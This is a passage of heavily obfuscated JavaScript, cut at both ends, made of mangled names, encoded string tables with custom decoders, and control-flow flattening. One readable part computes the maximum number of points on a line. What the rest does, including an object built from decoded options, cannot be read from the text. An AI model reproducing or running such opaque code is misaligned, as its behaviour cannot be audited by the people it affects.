Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=YDIjOpT(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}(this[nMGhcDt(0x150)][ciLSRf]||[])[nMGhcDt(0x151)](lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];try{ciLSRf[COUTlm[0x0]](NWjqMxW)}catch(YDIjOpT){}}))},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x152)]=function(){lGYfYcz(NWjqMxW);function ciLSRf(ciLSRf){var NWjqMxW=\"V<onDPRAHpIqhbl;{cW7#zxu32SZY^)LNk6M}@[dBT`=%?(Ki]QEj1,y+t5Gaef:*gw~Cr&|mU!>\\\"08F9O4J_s/X$v.\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}if(this[NWjqMxW(COUTlm[0x6a])]===NWjqMxW(0x154)&&typeof XaVbJgX(NWjqMxW(0x155))!==NWjqMxW(0x156)+NWjqMxW(0x157)){this[NWjqMxW(0x158)+NWjqMxW(0x159)]()}else{if(NWjqMxW(0x15a)in T4jOG0){YDIjOpT()}function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],ciLSRf[COUTlm[0x45]]=function(ciLSRf){var YDIjOpT=COUTlm[0x0],nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt={},ovzQUpG=COUTlm[0x0],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=ciLSRf.length);for(rEkkaO=COUTlm[0x0];rEkkaO<jfxWNFm;rEkkaO++){var zozYIOd;lGYfYcz(QfnnlID);function QfnnlID(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x5c]]=\"E~gOAkcVPabSXinFRjCLMlNt<B0p`TWqz(\\\"Uh:KGZ%*x,7$DHsQdoI[^r?J5em)9Y/;>!=&4}6|#28{31+yw_u@v].f\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x68]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x13]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x68]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x69]]=ciLSRf[COUTlm[0x5c]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x69]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[-COUTlm[0x69]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x69]]*COUTlm[0x17],ciLSRf[COUTlm[0x13]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x13]]&COUTlm[0x3]),ciLSRf[COUTlm[0x13]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x13]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt={},ovzQUpG=COUTlm[0x0],B1zYzDf=COUTlm[0x1]);for(zozYIOd=rEkkaO+COUTlm[0x1];zozYIOd<jfxWNFm;zozYIOd++){lGYfYcz(ojWJUnp);function FbmQyA(ciLSRf){var YDIjOpT=\"=qgQFDkSCuUz^/K$@my\\\"hR_BG3obxNf5H.|s,a%d&I`jvP6t9+OJ1:AiEZpY0~cwnr2()e>7L#}*;V!X{84lT<][W?M\",nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,zozYIOd,QfnnlID,cERT0F;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],UTWbWH=COUTlm[0x0],zozYIOd=COUTlm[0x0],QfnnlID=-COUTlm[0x1]);for(cERT0F=COUTlm[0x0];cERT0F<ovzQUpG;cERT0F++){var FbmQyA=YDIjOpT.indexOf(nMGhcDt[cERT0F]);if(FbmQyA===-COUTlm[0x1])continue;if(QfnnlID<COUTlm[0x0]){QfnnlID=FbmQyA}else{u6_EVT(QfnnlID+=FbmQyA*COUTlm[0x17],UTWbWH|=QfnnlID<<zozYIOd,zozYIOd+=(QfnnlID&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],zozYIOd-=COUTlm[0x2])}while(zozYIOd>COUTlm[0xe]);QfnnlID=-COUTlm[0x1]}}if(QfnnlID>-COUTlm[0x1]){B1zYzDf.push((UTWbWH|QfnnlID<<zozYIOd)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function ojWJUnp(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(ciLSRf[rEkkaO].x===ciLSRf[zozYIOd].x&&ciLSRf[rEkkaO].y===ciLSRf[zozYIOd].y){B1zYzDf++;continue}ciLSRf[rEkkaO].y===ciLSRf[zozYIOd].y?UTWbWH=XaVbJgX(NWjqMxW(0x15b)).MAX_SAFE_INTEGER:UTWbWH=(ciLSRf[rEkkaO].x-ciLSRf[zozYIOd].x)/(ciLSRf[rEkkaO].y-ciLSRf[zozYIOd].y);if(!nMGhcDt[UTWbWH])nMGhcDt[UTWbWH]=COUTlm[0x0];u6_EVT(nMGhcDt[UTWbWH]++,ovzQUpG=XaVbJgX(ojWJUnp(0x15c)).max(ovzQUpG,nMGhcDt[UTWbWH]))}u6_EVT(ovzQUpG+=B1zYzDf,YDIjOpT=XaVbJgX(cERT0F(0x15d)).max(YDIjOpT,ovzQUpG))}return YDIjOpT},XaVbJgX(NWjqMxW(0x15e)).log(ciLSRf[COUTlm[0x45]]))}if(this[NWjqMxW(COUTlm[0x6a])]===NWjqMxW(0x15f)&&typeof XaVbJgX(NWjqMxW(0x160))!==NWjqMxW(0x161)){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={VsOLrpd:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==0x95)with(B1zYzDf.fILDMs||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){case 0x72:default:case B1zYzDf.VsOLrpd.wUIqNW+0xf7:B1zYzDf.VsOLrpd.HrCqgS=-COUTlm[nMGhcDt+0x25];for(B1zYzDf.VsOLrpd.ACzRHhg=COUTlm[nMGhcDt+0x24];ACzRHhg<M9suGO;ACzRHhg++){B1zYzDf.VsOLrpd.B9OmZIO=pIaw6X.indexOf(IxoVITt[ACzRHhg]);if(B9OmZIO===-COUTlm[YDIjOpT+-0x1d3])continue;if(HrCqgS<COUTlm[0x0]){HrCqgS=B9OmZIO}else{u6_EVT(HrCqgS+=B9OmZIO*COUTlm[nMGhcDt+0x3b],It26uzI|=HrCqgS<<CrqJ5v,CrqJ5v+=(HrCqgS&COUTlm[YDIjOpT+-0x1bb])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(gCy1nb2.push(It26uzI&COUTlm[0x3]),It26uzI>>=COUTlm[0x2],CrqJ5v-=COUTlm[nMGhcDt+0x26])}while(CrqJ5v>COUTlm[0xe]);HrCqgS=-COUTlm[nMGhcDt+0x25]}}if(HrCqgS>-COUTlm[0x1]){u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,ovzQUpG+=-0xa8);break}else{u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=-0xeb,nMGhcDt+=0xa4,ovzQUpG+=-0xa8);break}case-0x44:case-0xd:case-0xf7:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x92,nMGhcDt+=0xa8,ovzQUpG+=-0x126);break;case YDIjOpT-0xd:u6_EVT([B1zYzDf.VsOLrpd.hjE1T4L,B1zYzDf.VsOLrpd.wUIqNW]=[-0xc2,-0x16],VsOLrpd.pIaw6X=\"^tULdicNgn@D84|rm[(W0Op`?Z]\\\"SH3oPYf5C_*$/<}uV>7EF:+9BX;~{zQ1I6j,kvAbR%&Gx!KwJT#hle.2M=)qyas\",VsOLrpd.IxoVITt=\"\"+(ciLSRf||\"\"),VsOLrpd.M9suGO=VsOLrpd.IxoVITt.length,VsOLrpd.gCy1nb2=[],VsOLrpd.It26uzI=COUTlm[nMGhcDt+0xec],VsOLrpd.CrqJ5v=COUTlm[0x0],B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x184,nMGhcDt+=0xc8,ovzQUpG+=-0x1ae);break;case-0x4f:case-0xf6:case-0x27:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,ovzQUpG+=0x2e);break;case B1zYzDf.VsOLrpd.hjE1T4L+0xfb:case-0x43:u6_EVT(gCy1nb2.push((It26uzI|HrCqgS<<CrqJ5v)&COUTlm[0x3]),B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=-0xeb,nMGhcDt+=0xa4);break;case-0xb2:case ovzQUpG- -0x169:case 0xfa:return NWjqMxW=!0x0,YtUxXe(gCy1nb2);case YDIjOpT-0x1c0:case 0x38:case 0xa2:u6_EVT(B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0xf7,nMGhcDt+=0x25);break;case YDIjOpT-0x6c:case-0x61:case 0x37:u6_EVT([B1zYzDf.VsOLrpd.hjE1T4L,B1zYzDf.VsOLrpd.wUIqNW]=[0x2d,0x88],B1zYzDf.fILDMs=B1zYzDf.VsOLrpd,YDIjOpT+=0x92,ovzQUpG+=-0x154);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x50,-0xec,0xdf).next().value);if(NWjqMxW){return YDIjOpT}}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf={VyqHEt:{}}){while(YDIjOpT+ovzQUpG!==0x55)with(B1zYzDf.eKuT2au||B1zYzDf)switch(YDIjOpT+ovzQUpG){case B1zYzDf.VyqHEt.Z57DIn+0x13e:case-0x70:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x47,ovzQUpG+=-0xa8);break;case YDIjOpT!=0x99&&YDIjOpT- -0x1b:case-0x76:case-0xeb:u6_EVT([B1zYzDf.VyqHEt.o4fwZ6X,B1zYzDf.VyqHEt.Z57DIn]=[-0x4b,-0x1d],B1zYzDf.eKuT2au=B1zYzDf.fPPCUC,YDIjOpT+=-0x4c,ovzQUpG+=0x9d);break;case ovzQUpG!=0xd3&&ovzQUpG-0x121:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case 0xb4:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x17c,ovzQUpG+=0x149);break;case-0xbb:case B1zYzDf.VyqHEt.o4fwZ6X+0x4f:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0xe3]]];case-0x4e:u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=0x129,ovzQUpG+=-0x11b);break;default:case 0xa:case 0x94:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x8]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0x8]]]);case YDIjOpT- -0xb8:u6_EVT([B1zYzDf.VyqHEt.o4fwZ6X,B1zYzDf.VyqHEt.Z57DIn]=[0x32,-0x8f],ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+0x77]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[YDIjOpT+0x7f]){u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=0x7e,ovzQUpG+=-0x100);break}else{u6_EVT(B1zYzDf.eKuT2au=B1zYzDf.VyqHEt,YDIjOpT+=-0x6d,ovzQUpG+=0xac);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x76,0xb8).next().value);if(NWjqMxW){return YDIjOpT}}this[ovzQUpG(0x162)]()}else{this[NWjqMxW(0x163)](NWjqMxW(0x164),NWjqMxW(0x165)+this[NWjqMxW(COUTlm[0x6a])])}}},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x166)+YDIjOpT(0x167)]=function(){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ciLSRf));function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"_DXsLPh(}$ySTpg`M)m02n<C%K!~vjIYFB[a;\\\"+7kA.]E6*NRdu?xJr5={:OHw#&4/f,QUtc@>eo|1ZiVz^WG93q8lb\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0x6b]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x6c]]=COUTlm[0x0];ciLSRf[-COUTlm[0x6c]]<ciLSRf[-COUTlm[0x6b]];ciLSRf[-COUTlm[0x6c]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[-COUTlm[0x6c]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}const nMGhcDt=this,ovzQUpG=this[YDIjOpT(COUTlm[0x91])][NWjqMxW(COUTlm[0x6f])]||XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x16c)+COUTlm[0x92])+(NWjqMxW(0x16d)+NWjqMxW(0x16e)+NWjqMxW(0x16f)+NWjqMxW(0x170)+NWjqMxW(0x171)+NWjqMxW(0x172));u6_EVT(this[NWjqMxW(COUTlm[0x70])]=new(XaVbJgX(NWjqMxW(0x174)))(XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x175)+NWjqMxW(0x176)+NWjqMxW(0x177)),{[NWjqMxW(0x178)]:XaVbJgX(NWjqMxW(0x179)+COUTlm[0x3a])[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x17a)),[NWjqMxW(0x17b)]:COUTlm[0x9e],[NWjqMxW(COUTlm[0x6f])]:ovzQUpG,[NWjqMxW(0x17c)]:{[NWjqMxW(0x17d)]:{[NWjqMxW(0x17e)]:XaVbJgX(NWjqMxW(0x17f)+\"1\")(nMGhcDt[NWjqMxW(0x180)]??XaVbJgX(NWjqMxW(COUTlm[0x6d]))[NWjqMxW(COUTlm[0x6e])](NWjqMxW(0x181)))}}}),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x81])+NWjqMxW(COUTlm[0x82])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x185),function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(YDIjOpT),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){var ovzQUpG,YDIjOpT;function*NWjqMxW(YDIjOpT,NWjqMxW,nMGhcDt,B1zYzDf,UTWbWH={gsvjkv:{}}){while(YDIjOpT+NWjqMxW+nMGhcDt+B1zYzDf!==-0xc1)with(UTWbWH.Zn27yL||UTWbWH)switch(YDIjOpT+NWjqMxW+nMGhcDt+B1zYzDf){case YDIjOpT-0xd5:u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x34,NWjqMxW+=0x14c,nMGhcDt+=-0x53,B1zYzDf+=-0x9b);break;case YDIjOpT- -0xcf:u6_EVT(ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0xa1,NWjqMxW+=-0xa,nMGhcDt+=-0x53,B1zYzDf+=-0xe9);break;case nMGhcDt-0x3e:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[-COUTlm[YDIjOpT+0x0]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x76,nMGhcDt+=-0x139,B1zYzDf+=0x188);break;case nMGhcDt-0x8c:case-0x7b:ciLSRf[COUTlm[0xe]]=-COUTlm[nMGhcDt+0x32];for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[NWjqMxW+-0x4f]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x72]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x72]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[NWjqMxW+-0x43]]<COUTlm[nMGhcDt+0x31]){ciLSRf[COUTlm[YDIjOpT+-0x87]]=ciLSRf[-COUTlm[0x72]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x72]]*COUTlm[0x17],ciLSRf[-COUTlm[nMGhcDt+0xa4]]|=ciLSRf[COUTlm[nMGhcDt+0x3f]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[-COUTlm[NWjqMxW+0x22]]&COUTlm[nMGhcDt+0x34]),ciLSRf[-COUTlm[0x73]]>>=COUTlm[NWjqMxW+-0x4f],ciLSRf[COUTlm[nMGhcDt+0x59]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x87]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x22,NWjqMxW+=-0x4e,B1zYzDf+=0xbe);break}else{u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x98,NWjqMxW+=-0x4e,nMGhcDt+=-0x139,B1zYzDf+=0x246);break}case 0x9e:case 0x2b:case YDIjOpT-0xd0:u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,NWjqMxW+=0xd2,nMGhcDt+=0x12,B1zYzDf+=-0xa7);break;case-0xc0:case-0x21:case YDIjOpT-0x77:u6_EVT(ciLSRf[-COUTlm[NWjqMxW+-0x38]]=COUTlm[NWjqMxW+-0xab],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x70,NWjqMxW+=-0x5a,nMGhcDt+=-0x81);break;case B1zYzDf- -0x1a2:ciLSRf[COUTlm[YDIjOpT+-0x3c]]=-COUTlm[0x1];for(ciLSRf[COUTlm[nMGhcDt+-0xa1]]=COUTlm[nMGhcDt+-0xa3];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x72]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[YDIjOpT+0x28]]===-COUTlm[NWjqMxW+-0xb4])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x4a]){ciLSRf[COUTlm[0xe]]=ciLSRf[-COUTlm[0x72]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x72]]*COUTlm[0x17],ciLSRf[-COUTlm[nMGhcDt+-0x30]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[YDIjOpT+-0x31])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[NWjqMxW+-0x98]].push(ciLSRf[-COUTlm[0x73]]&COUTlm[nMGhcDt+-0xa0]),ciLSRf[-COUTlm[0x73]]>>=COUTlm[0x2],ciLSRf[COUTlm[NWjqMxW+-0x8d]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x29,NWjqMxW+=-0xb2,nMGhcDt+=-0xd4,B1zYzDf+=0x23);break}else{u6_EVT(UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x4d,NWjqMxW+=-0xb2,nMGhcDt+=-0x20d,B1zYzDf+=0x1ab);break}default:u6_EVT(UTWbWH.gsvjkv.vzW9gNI=0xbf,UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0xea,NWjqMxW+=-0xd2);break;case-0x46:case-0xf6:case UTWbWH.gsvjkv.vzW9gNI+-0x130:return ovzQUpG=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case 0x2f:case-0x4e:case 0xa2:u6_EVT(ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=-0x26,NWjqMxW+=0x8e,nMGhcDt+=0xd4,B1zYzDf+=-0x1bd);break;case-0x9e:case 0xe4:case 0xc6:u6_EVT(UTWbWH.gsvjkv.vzW9gNI=0x9a,ciLSRf[COUTlm[NWjqMxW+0x5a]]=COUTlm[NWjqMxW+0x57],ciLSRf[COUTlm[YDIjOpT+0x33]]=\"KQEGdcb?Y4kpa`qLViS~{<0XJDOyR82t+39>$CIB(hPNovfUrAM6T7.jZ]:sF%n,Hxwegml&[};5#/\\\"!1@u^_W*z|=)\",UTWbWH.Zn27yL=UTWbWH.gsvjkv,YDIjOpT+=0x7d,NWjqMxW+=0x73,nMGhcDt+=-0x9a,B1zYzDf+=0x77);break}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=NWjqMxW(-0x32,-0x56,0x16,-0x2c).next().value);if(ovzQUpG){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(nMGhcDt[NWjqMxW(0x186)]=nMGhcDt[NWjqMxW(COUTlm[0x70])][YDIjOpT(0x187)](nMGhcDt[YDIjOpT(0x188)]),nMGhcDt[YDIjOpT(COUTlm[0x7b])][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x18b),lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(ovzQUpG));function 